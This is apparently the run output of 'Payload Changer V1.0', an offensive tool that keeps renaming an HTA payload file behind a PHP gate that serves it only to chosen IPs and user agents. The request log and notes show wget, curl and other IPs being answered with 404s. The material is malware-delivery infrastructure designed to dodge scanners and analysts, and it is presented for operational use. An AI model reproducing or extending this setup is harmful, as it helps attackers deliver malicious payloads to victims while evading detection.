 └[/tmp/gate_test]> python payload_changer.py -d html/ -p payload.hta -g gate.php -s 10
------------------------------------------------Payload Changer V1.0----------------------------------------------------------
(-h) for help
Reminder: Put this script outside the html directory
Example:  Put this in /var/www/ and then the gate and payload in /var/www/html
!!!!NOTE: If you stop this, you need to change the gate file back to having the "payloadinitialized" string !!!!
Currently supports HTA by default, but you can edit to make the the comments work for the corresponding payload type
------------------------------------------------------------------------------------------------------------------------------
[+] Payload name: html/payload.hta
[+] PHP gate file which will have the payload set to change on the timer: html/gate.php
[+] Sleep interval: 10 seconds
File has been changed from html/payload.hta to: html/242545_payload.hta
File has been changed from html/242545_payload.hta to: html/5950754_payload.hta
[Wed May  2 17:51:05 2018] 73.61.67. 49199 [302]: /gate.php?id=test
[Wed May  2 17:51:05 2018] 73.61.67. 49200 [200]: /5950754_payload.hta
File has been changed from html/5950754_payload.hta to: html/6422352_payload.hta
[Wed May  2 17:51:20 2018] 73.61.67. :49254 [302]: /gate.php?id=test
[Wed May  2 17:51:20 2018] 73.61.67. :49255 [200]: /6422352_payload.hta
Authorized IP and authorized UA 302 to payload
5950754_payload.hta, 15 seconds later same
request is 302 to 6422352_payload.hta
File has been changed from html/6422352_payload.hta to: html/3891263_payload.hta
File has been changed from html/3891263_payload.hta to: html/9467911_payload.hta
File has been changed from html/9467911_payload.hta to: html/8652397_payload.hta
[Wed May  2 17:51:48 2018] 73.61.67. :49362 [302]: /gate.php?id=test
[Wed May  2 17:51:48 2018] 73.61.67. :49365 [200]: /8652397_payload.hta
File has been changed from html/8652397_payload.hta to: html/6178120_payload.hta
File has been changed from html/6178120_payload.hta to: html/2318466_payload.hta
File has been changed from html/2318466_payload.hta to: html/580965_payload.hta
File has been changed from html/580965_payload.hta to: html/7681005_payload.hta
File has been changed from html/7681005_payload.hta to: html/5854943_payload.hta
File has been changed from html/5854943_payload.hta to: html/6358920_payload.hta
File has been changed from html/6358920_payload.hta to: html/5981800_payload.hta
File has been changed from html/5981800_payload.hta to: html/4398239_payload.hta
File has been changed from html/4398239_payload.hta to: html/2222754_payload.hta
File has been changed from html/2222754_payload.hta to: html/9257516_payload.hta
File has been changed from html/9257516_payload.hta to: html/585084_payload.hta
File has been changed from html/585084_payload.hta to: html/7437699_payload.hta
File has been changed from html/7437699_payload.hta to: html/6103730_payload.hta
File has been changed from html/6103730_payload.hta to: html/149668_payload.hta
[Wed May  2 17:54:10 2018] 73.61.67. :49849 [404]: /gate.php?id=test
Authorized IP, but unauthorized wget UA
results in 404
File has been changed from html/149668_payload.hta to: html/7694710_payload.hta
File has been changed from html/7694710_payload.hta to: html/9714353_payload.hta
File has been changed from html/9714353_payload.hta to: html/5181641_payload.hta
File has been changed from html/5181641_payload.hta to: html/5138989_payload.hta
File has been changed from html/5138989_payload.hta to: html/1457654_payload.hta
[Wed May  2 17:54:53 2018] 73.61.67. :49953 [404]: /gate.php?id=test
Authorized IP, but unauthorized curl UA
results in 404
File has been changed from html/1457654_payload.hta to: html/2190061_payload.hta
File has been changed from html/2190061_payload.hta to: html/9362921_payload.hta
File has been changed from html/9362921_payload.hta to: html/5162599_payload.hta
File has been changed from html/5162599_payload.hta to: html/5613930_payload.hta
File has been changed from html/5613930_payload.hta to: html/8642965_payload.hta
File has been changed from html/8642965_payload.hta to: html/8282914_payload.hta
File has been changed from html/8282914_payload.hta to: html/389132_payload.hta
File has been changed from html/389132_payload.hta to: html/2329623_payload.hta
[Wed May  2 17:56:21 2018] 67.202.83. :50217 [404]: /gate.php?id=test
Unauthorized IP and any UA result in 404
File has been changed from html/2329623_payload.hta to: html/5924166_payload.hta
File has been changed from html/5924166_payload.hta to: html/7402803_payload.hta
[Wed May  2 17:56:36 2018] 67.202.83. :50276 [404]: /gate.php?id=test
File has been changed from html/7402803_payload.hta to: html/1938566_payload.hta
File has been changed from html/1938566_payload.hta to: html/1418070_payload.hta